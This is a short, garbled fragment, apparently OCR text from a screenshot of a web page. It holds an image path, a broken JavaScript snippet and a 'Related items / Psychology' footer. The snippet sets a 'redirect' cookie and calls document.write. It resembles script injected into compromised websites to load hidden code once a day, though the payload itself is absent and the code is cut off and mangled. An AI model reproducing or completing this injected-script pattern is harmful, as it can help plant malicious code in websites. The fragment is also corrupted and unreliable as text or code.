
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY